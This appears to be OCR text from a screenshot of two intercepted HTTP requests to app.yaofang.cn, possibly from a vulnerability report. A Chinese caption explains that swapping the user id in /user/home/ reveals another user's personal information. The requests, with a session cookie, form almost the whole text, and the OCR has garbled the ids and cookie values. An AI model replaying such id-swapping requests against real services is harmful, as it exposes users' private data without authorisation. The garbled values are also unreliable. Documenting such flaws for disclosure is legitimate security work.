 Raw Params Headers Hex
GET /user/home/2 354 HTTP/1.1
Accept-Encoding: gzip, deflate
①
Cookie: PHPSESSID=m713 p29fa2h9h5
Connection: Keep-Alive
Charset: UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.2.2; HUAWEI P6-U06 Build/HuaweiP6-U06)
Host: app.yaofang.cn
把1处改为2处，即可查看2处id对应应用的个人信息
Raw Params Headers Hex
②
GET /user/home/2 334 HTTP/1.1
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=m713 29fa2h9h5
Connection: Keep-Alive
Charset: UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.2.2; HUAWEI P6-U06 Build/HuaweiP6-U06)
Host: app.yaofang.cn